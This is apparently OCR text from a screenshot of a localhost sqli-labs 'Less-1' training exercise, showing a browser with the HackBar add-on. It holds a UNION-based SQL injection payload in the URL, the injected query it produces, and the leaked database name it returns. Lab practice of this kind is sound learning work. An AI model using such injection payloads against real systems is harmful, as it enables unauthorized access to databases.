 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2,databa
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,database()-- ' LIMIT 0,1
Your Login name:2
Your Password:security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All